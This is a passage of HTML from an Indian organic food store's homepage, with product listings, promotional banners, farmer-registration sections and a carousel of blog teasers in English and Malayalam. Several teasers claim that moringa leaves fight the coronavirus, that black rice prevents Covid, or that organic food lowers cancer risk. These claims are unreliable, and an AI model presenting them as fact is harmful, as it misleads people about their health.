				 				<div class="dropdown">
							<select class="dropdown-toggle product_attribute" style="margin: 0 0 10px 0 !important;" id="product_attribute_471">
							
																<option value="477"

									data-price="210.00" 
                                    data-offer_price="210.00"
                                    data-cart_price="210.00" 
									data-offer_text=""
									data-stock="2"
									data-stock_id="804"
									data-quantity=""
									
									>1 bottle[210g] - ₹ 210.00 </option>
									 														</select>

							<h4 style="margin:0px;padding:0px;">
								₹ <span class="cart_price">210.00</span>
								<span class="offer_price_panel" style="display:none"><del class="original_price" style="color:red">₹  <span class="offer_price">210.00</span> </del></span>
								<span class="offer_text offer_text2" style="color: #28B714;font-weight: bold; float:right; display:none"></span>
							</h4>

				</div>
				
	<div class="pquantity" >
	


			<div class="cart_btn_panel" style="display:">		
					<div class="col-xs-6 col-md-6 pdd pquantity1">
						<form>
							<div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_471" class="count count_2 quantityy " data-id="list" data-src="471" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
							
						</form>
					</div>
					<div class="col-xs-6 col-md-6 pdd pquantity2">

						<button  class="add-cart-btn add_cart" data-section="list" data-id="471"><span class="btn_cart_text">Add </span> <img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
								
						
					</div>
			</div>

			
			
			<div class="cart_nostock_panel" style="display:none">
				<div class="col-xs-12 col-md-12 pdd pquantity2" >	
					<button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" data-id="471">Out of stock </button>
				</div>
			</div>
			

        </div>
		</div>
			</div>
			<!--item-->
						
			<div class="item product_container cart_item">
				<div class="col-xs-12 probox probox1 recent-height" >
				<a href="https://organicplanters.in/pd/Cow-Ghee" title="View Details"><div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/613f4d2365524.jpg"
							class="img-responsive" onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
						<ul>
						
                <li><a href="https://organicplanters.in/pd/Cow-Ghee" title="View Details"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></a></li>
                
								<li><a href="javascript:void(0);" class="add_wishlist highlight_464 " data-id="464" title="Add to Wishlist"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a>
                </li>
                <li class="align_on_hover"><a href="javascript:void(0);" data-id="464" class="add-star" title="Add Rating"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
                
            </ul>
						</ul>
					</div>
					</a>
					<hr>
					 
					 
						<span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" class="img-responsive" style="width:30px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Kakkanad only</span>
					 
					<h5 style="clear:both;">
					
																<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										</h5>
					<a href="https://organicplanters.in/pd/Cow-Ghee" title="View Details"><h4><span class="pname">Cow Ghee</span>
					<span class="pprice" style="display: none;">₹        </span><span style="display: none;"><s> </s></span></h4></a>
				 				<div class="dropdown">
							<select class="dropdown-toggle product_attribute" style="margin: 0 0 10px 0 !important;" id="product_attribute_464">
							
																<option value="446"

									data-price="235.00" 
                                    data-offer_price="235.00"
                                    data-cart_price="235.00" 
									data-offer_text=""
									data-stock="3"
									data-stock_id="752"
									data-quantity=""
									
									>250 g - ₹ 235.00 </option>
									 														</select>

							<h4 style="margin:0px;padding:0px;">
								₹ <span class="cart_price">235.00</span>
								<span class="offer_price_panel" style="display:none"><del class="original_price" style="color:red">₹  <span class="offer_price">235.00</span> </del></span>
								<span class="offer_text offer_text2" style="color: #28B714;font-weight: bold; float:right; display:none"></span>
							</h4>

				</div>
				
	<div class="pquantity" >
	


			<div class="cart_btn_panel" style="display:">		
					<div class="col-xs-6 col-md-6 pdd pquantity1">
						<form>
							<div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_464" class="count count_2 quantityy " data-id="list" data-src="464" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
							
						</form>
					</div>
					<div class="col-xs-6 col-md-6 pdd pquantity2">

						<button  class="add-cart-btn add_cart" data-section="list" data-id="464"><span class="btn_cart_text">Add </span> <img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
								
						
					</div>
			</div>

			
			
			<div class="cart_nostock_panel" style="display:none">
				<div class="col-xs-12 col-md-12 pdd pquantity2" >	
					<button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" data-id="464">Out of stock </button>
				</div>
			</div>
			

        </div>
		</div>
			</div>
			<!--item-->
						
		</div>

	</div>
</section>


<script>
var bool = "6";
</script>


        <!-- <div id="latest_product_panel"> </div> -->
         <div class="clearfix"></div>
    
  </div>
  </div>
</section>
</div>


<section class="offer ">
  <div class="container">
    <div class="col-xs-12 pdd offbox wow zoomIn" data-wow-delay=".1s">
      <a href="https://organicplanters.in/packages">
      <div class="col-sm-12 pdd"><img src="https://organicplanters.in/public/fe/images/package.jpg" class="img-responsive"
          alt="offer"></div></a>
    </div>
  </div>
</section>


<section class="offer ">
  <div class="container">
    <div class="col-xs-12 pdd offbox wow zoomIn" data-wow-delay=".1s">
      <a href="https://organicplanters.in/product/beauty-products">
      <div class="col-sm-12 pdd"><img src="https://organicplanters.in/public/fe/images/organic-beauty-products.jpeg" class="img-responsive"
          alt="offer"></div></a>
    </div>
  </div>
</section>



<section class="offer ">
  <div class="container">
    <div class="col-xs-12 pdd offbox wow zoomIn" data-wow-delay=".1s">
      <a href="https://organicplanters.in/product/cow-dung-products-and-organic-pesticides">
      <div class="col-sm-12 pdd"><img src="https://organicplanters.in/public/fe/images/organic-cow-dung-products.jpeg" class="img-responsive"
          alt="offer"></div></a>
    </div>
  </div>
</section>


<!-- 
<section class="offer">
  <div class="container">
    <div class="col-xs-12 pdd offbox wow zoomIn" data-wow-delay=".1s"> <img
        src="https://organicplanters.in/public/fe/images/offer-1.jpg" class="img-responsive hidden-xs" alt="offer"> <img
        src="https://organicplanters.in/public/fe/images/offer-1a.jpg" class="img-responsive hidden-lg hidden-md hidden-sm"
        alt="offer">
      <div class="offertext">
        <ul>
          <li>
            <h4>Cow dung products &<br>
              Organic pesticides</h4>
            
          </li>
          <li><a href="https://organicplanters.in/product/cow-dung-products-and-organic-pesticides" class="btn1">Shop Now</a></li>
          <li><img src="https://organicplanters.in/public/fe/images/offerimg.png" class="img-responsive" alt="offer"></li>
        </ul>
      </div>
    </div>
  </div>
</section> -->






<script>
var bool = "6";
</script>

<section class="husbandry">
  <div class="container">
    <div class="col-xs-12 pdd  wow zoomIn" data-wow-delay=".1s">
        <div class="col-md-6 husimg " style="position:relative;margin-bottom:8px;"><img src="https://organicplanters.in/public/fe/images/husimg.jpg" class="img-responsive"
          alt="husbantry">
          
          <div class="hustxt" style="position:absolute;"><a href="https://organicplanters.in/farmer-registration?h=h" class="btn1">Join with us</a></div>
              <div style="text-align:justify;padding:10px 10px;">
              Animal husbandry At our farms, we rear livestock by utilizing only organic and biodegradable resources for nutrition, health, housing and breeding of animals. They are reared on our organic farmland, given natural organic feed and routine check-ups to get the finest quality milk, honey, meat, eggs etc. Their biological wastes are converted into natural manure and pesticides for our crops. We strictly avoid the usage of synthetic inputs like feed additives and genetically modified organisms at our farmyard. </div>
        </div>
        <div class="col-md-6 testimonials husbandryin" >
        <br>
        <h3 class="title wow zoomIn text-center" >Testimonial</h3>


        <div class=" owl-carousel owl-theme wow zoomIn" >
          <div class="item active " >
              <img src="https://organicplanters.in/public/fe/images/testimonial-1.jpg" class="img-responsive" >
          </div>

          <div class="item  ">
          <img src="https://organicplanters.in/public/fe/images/testimonial-2.jpg" class="img-responsive">
        </div>

          <div class="item  ">
          <img src="https://organicplanters.in/public/fe/images/testimonial-3.jpg" class="img-responsive">
          </div>

          <div class="item  ">
          <img src="https://organicplanters.in/public/fe/images/testimonial-4.jpg" class="img-responsive">
          </div>


          <div class="item  ">
          <img src="https://organicplanters.in/public/fe/images/testimonial-5.jpg" class="img-responsive">
          </div>

        </div>  






        

        </div>

    </div>
  </div>
</section>


<section class="farmer">
  <div class="container">
    <div class="col-md-6 col-sm-6 farmerbox wow zoomIn" data-wow-delay=".1s"> <img
        src="https://organicplanters.in/public/fe/images/farmer-1.jpg" class="img-responsive" alt="farmer">
      <div class="farmertext">
        <p>We know there are numerous small and medium farmers producing fresh organic food and other value added products in our local region. Organic Planters are in search of such agriculturalists, as we are looking for a market through the local food and sustainable hub. </p>
        <a href="https://organicplanters.in/farmer-registration?c=c" class="btn1">Farmer Registration</a>
       

      </div>
    </div>
    <div class="col-md-6 col-sm-6 farmerbox farmerbox2 wow zoomIn" data-wow-delay=".1s"> <img
        src="https://organicplanters.in/public/fe/images/farmer-2.jpg" class="img-responsive" alt="farmer">
      <div class="farmertext">
        <p>We have a group of farms who strictly follow organic processes for their cultivation. We also provide a visit to those farms for Farm visit registered groups. Take a look at those farms. If interested for farm visit, you can register for the same by clicking the below button.</p>
        <a href="https://organicplanters.in/farm-list" class="btn1">Book a farm visit</a>
      </div>
    </div>
  </div>
</section>


<section class="blogs">
  <div class="container">
   <h3 class="title wow zoomIn" data-wow-delay=".1s"><a href="https://organicplanters.in/blogs" style="color: #62994f;"> Latest Blogs</a><span>Farmers success stories</span></h3>

    <div class="owl-carousel owl-theme wow zoomIn" data-wow-delay=".1s">

            <!--item-->
          <div class="item active">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139764.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 24 March 2021</h6>
                  <h4>Millets, the miraculous superfood</h4>
                  <p>People around the world are waking up to the miraculous benefits of eating millets in their daily diet. A good way to yield good health is to replace ..</p>
                  <a href="https://organicplanters.in/blog/millets" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139924.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 24 March 2021</h6>
                  <h4>അരികൾ പലതരം ഗുണങ്ങളോ പലവിധം !</h4>
                  <p>അരികൾ തന്നെ പല വ്യത്യസ്ത ഇനത്തിൽപെട്ടവയുണ്ട് . അവ പോഷകഗുണത്തിൻ്റെ..</p>
                  <a href="https://organicplanters.in/blog/Different-type-of-rice" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1637822000.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 25 March 2021</h6>
                  <h4>How Organic Farming Benefits the Environment?</h4>
                  <p>An organic farming is a type of agriculture that aims for sustainability, the enhancement of soil fertility, and biological diversity while restrictin..</p>
                  <a href="https://organicplanters.in/blog/Organic-farming-benefits" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139959.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 25 March 2021</h6>
                  <h4>വറക്കാനും പൊരിയ്ക്കാനും സൗന്ദര്യ-സംരക്ഷണത്തിനും വരെ എണ്ണ..</h4>
                  <p>നിലക്കടല എണ്ണ, എള്ളെണ്ണ , വെളിച്ചെണ്ണ, മരചക്കിലാട്ടിയ വെളിച്ചെണ്ണ, ഉരുക്കു വെളിച്ചെണ്ണ അഥവാ..</p>
                  <a href="https://organicplanters.in/blog/oil" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139847.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 25 March 2021</h6>
                  <h4>Organic food - An Overview</h4>
                  <p>Organic foods are food items which contain more nutrients and do not contain any chemical food additives or solvents. We at organic planters, use sust..</p>
                  <a href="https://organicplanters.in/blog/Organic-food" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139718.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 25 March 2021</h6>
                  <h4>Manure - An Overview</h4>
                  <p>Manure is a form of organic fertilizer used in agriculture and is recognized as an excellent source of the plant nutrients such as nitrogen (N), phosp..</p>
                  <a href="https://organicplanters.in/blog/manure" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139884.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 26 March 2021</h6>
                  <h4>Why buy organic spices?</h4>
                  <p>Organic spices have a high nutrient content since they are fertilized with organic manure and bio fertilizers when grown organically. Organically grow..</p>
                  <a href="https://organicplanters.in/blog/organic-spices" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1623153261.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 08 June 2021</h6>
                  <h4>കേടു കൂടാതെയും മാങ്ങ സൂക്ഷിക്കാൻ വഴികളുണ്ട്</h4>
                  <p>മാങ്ങയിൽ പുഴു അല്ലെങ്കിൽ കീട ശല്യം. 
മാങ്ങയാവുമ്പോൾ അങ്ങനെയൊക്കെ ഉണ്ടാവും
ഇതിൽ എന്താണ് ഇത്ര പുതുമ എന്ന് ചോദിക്കുന്നവർക്കുള്ള ഉത്തരം...</p>
                  <a href="https://organicplanters.in/blog/mango" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1623303268.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 10 June 2021</h6>
                  <h4>നാടൻ മുരിങ്ങ ഇലയും കൊറോണ വൈറസും പരസ്പരം ശത്രുക്കളാണ് !</h4>
                  <p>നാടൻ മുരിങ്ങ ഇലയും കൊറോണ വൈറസും പരസ്പരം ശത്രുക്കളാണ് !..</p>
                  <a href="https://organicplanters.in/blog/Moringaleaves" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1623743129.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 15 June 2021</h6>
                  <h4>കോവിഡിനെ പ്രതിരോധിക്കാനും ക്ഷീണം അകറ്റാനും ബ്ലാക്ക് റൈസ് / തവിടുള്ള അരി</h4>
                  <p>കോവിഡിനെ പ്രതിരോധിക്കാനും ക്ഷീണം അകറ്റാനും ബ്ലാക്ക് റൈസ് / തവിടുള്ള അരി..</p>
                  <a href="https://organicplanters.in/blog/Black-rice-brown-rice-to-prevent-covid-and-relieve-fatigue" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1624593008.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 25 June 2021</h6>
                  <h4>മഴക്കാലത്ത് ഭക്ഷണം കേടാകാതെ സൂക്ഷിക്കാൻ ചില  പൊടിക്കൈകൾ</h4>
                  <p>മഴക്കാലത്ത് ഭക്ഷണം കേടാകാതെ സൂക്ഷിക്കാൻ ചില  പൊടിക്കൈകൾ..</p>
                  <a href="https://organicplanters.in/blog/Rainy-season-Food" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1628232769.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 06 August 2021</h6>
                  <h4>ഓണത്തിന് രുചിവൈവിധ്യം പകരാൻ  ജൈവ പച്ചക്കറികളും പലചരക്ക് വിഭവങ്ങളും ..</h4>
                  <p>"ഉണ്ടറിയണം ഓണം " എന്നാണ് ചൊല്ല് . പ്രളയവും കോവിഡ് മഹാമാരിയും തീർത്ത ....</p>
                  <a href="https://organicplanters.in/blog/organic-vegetables-and-groceries-to-add-a-variety-of-flavors-to-Onam" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1635514363.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 06 September 2021</h6>
                  <h4>Healthy Recipe Video Contest</h4>
                  <p>Organic Planters, the best Organic Food Store in Kochi, brings to you " Healthy Recipe Video Contest".  A contest for all cooking experts out there...</p>
                  <a href="https://organicplanters.in/blog/Healthy-Recipe-Video-Contest" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1631508488.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 13 September 2021</h6>
                  <h4>Diet Tips for Post Covid Vaccination Care</h4>
                  <p>The whole world is fighting against the pandemic and newer variants of covid 19 are cropping up all over the world and vaccination has been found to b..</p>
                  <a href="https://organicplanters.in/blog/Diet-tips-for-post-Covid-vaccination-care" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1631528782.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 13 September 2021</h6>
                  <h4>സ്ട്രോബെറി എങ്ങനെ നടും. തൈകൾ എവിടെ കിട്ടും. എങ്ങനെ പരിചരിക്കണം.</h4>
                  <p>സ്ട്രോബെറി എങ്ങനെ നടും. തൈകൾ എവിടെ കിട്ടും. എങ്ങനെ പരിചരിക്കണം...</p>
                  <a href="https://organicplanters.in/blog/How-to-care-strawberry-plant" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1634662670.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 19 October 2021</h6>
                  <h4>Different Types of Oils : Health Benefits and Best Uses</h4>
                  <p>Peanut oil, sesame oil, coconut oil, virgin coconut oil are some of the oils available today...</p>
                  <a href="https://organicplanters.in/blog/Different-types-of-Oils-and-its-benefits" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1634903005.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 22 October 2021</h6>
                  <h4>Importance of using Organic Beauty Products</h4>
                  <p>According to the United States Department of Agriculture, to be certified as “Organic”; a product must be made out of 95 percent or more of ingredient..</p>
                  <a href="https://organicplanters.in/blog/Importance-of-Organic-Beauty-Products" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1635249644.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 26 October 2021</h6>
                  <h4>Importance of Using Organic Beauty Products</h4>
                  <p>What does “organic” mean?
According to the United States Department of Agriculture, to be certified as “Organic”; a product must be made out of 95 pe..</p>
                  <a href="https://organicplanters.in/blog/Importance-Organic-Beauty-Products" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1635234905.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 26 October 2021</h6>
                  <h4>Organic Foods: A Healthier Option to Reduce the Risk of Cancer.</h4>
                  <p>Does a diet of organic food reduce the risk of cancer? According to a study conducted in France and reported by the American Institute of Cancer Resea..</p>
                  <a href="https://organicplanters.in/blog/Organic-Foods-Reduce-the-Risk-of-Cancer" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1636347017.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 08 November 2021</h6>
                  <h4>Beeswax, The Wonder Wax</h4>
                  <p>Beeswax is a natural substance secreted by honey bees to develop their honey combs. The hues and colors of beeswax varies depending on the particular ..</p>
                  <a href="https://organicplanters.in/blog/Beeswax-The-Wonder-Wax" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1636446683.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 09 November 2021</h6>
                  <h4>Raw wild Honey- A Reservoir of Innumerable Health Nutrients</h4>
                  <p>Honey is a sweet syrup collected from the honeycombs. It is basically obtained after extraction..</p>
                  <a href="https://organicplanters.in/blog/raw-wild-honey" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1636447140.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 09 November 2021</h6>
                  <h4>Treasures From The Wild</h4>
                  <p>The forests of the Western Ghats are blessed immensely with a range of wild products which are rare and precious in their own ways...</p>
                  <a href="https://organicplanters.in/blog/treasures-from-the-wild" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1637298648.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 16 November 2021</h6>
                  <h4>Importance of Leafy Vegetables For Your Health</h4>
                  <p>Leafy vegetables, especially dark green ones, are exceptional sources of nutrition, loaded as they are with vitamins like C and K, and minerals like i..</p>
                  <a href="https://organicplanters.in/blog/Importance-of-Leafy-Vegetables-Organic-vegetables-store" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1639559729.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 15 December 2021</h6>
                  <h4>ക്രിസ്മസ്  സ്പെഷ്യൽ ഓർഗാനിക്  സാലഡ്  റെസിപ്പി  കോണ്ടെസ്റ്</h4>
                  <p>ആരോഗ്യകരമായ ഭക്ഷണം അഥവാ ഹെൽത്തി ഈറ്റിങ്ങ് ശീലമാക്കുന്നത് ശരീരത്തെയും മനസ്സിനെയും ആരോ​ഗ്യമുള്ളതാക്കാനും  ദീർഘായുസ്സിനും ഏറെ നല്ലതാണ്.... ഈ ക്രിസ്മസ്  ..</p>
                  <a href="https://organicplanters.in/blog/Christmas-Special-Organic-Salad-Recipe-Contest" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1640627227.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 27 December 2021</h6>
                  <h4>ക്രിസ്തുമസ് -പുതുവത്സര വിഭവം -കേരള അപ്പവും നോൺ വെജ് കുറുമയും</h4>
                  <p>ആരവങ്ങളും പുത്തൻ പ്രതീക്ഷകളും നിറഞ്ഞു നിൽക്കുന്ന ക്രിസ്തുമസ് -പുതുവത്സര ആഘോഷങ്ങൾക്കു തുടക്കമായി.മിന്നിത്തിളങ്ങുന്ന നക്ഷത്ര വർണ്ണങ്ങളും അലങ്കാരങ്ങളും മ..</p>
                  <a href="https://organicplanters.in/blog/Christmas-New-Year-dish-Kerala-bread-and-non-veg-kuruma" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1640855256.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 30 December 2021</h6>
                  <h4>Koova - what is it? How does one use it? Where to get organic koova flour?</h4>
                  <p>Koova, also known as Arrowroot - and NOT to be confused with Koovaragu, which is Kodo millet, a grain -  is the starch that is extracted from the root..</p>
                  <a href="https://organicplanters.in/blog/what-is-koova-flour" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
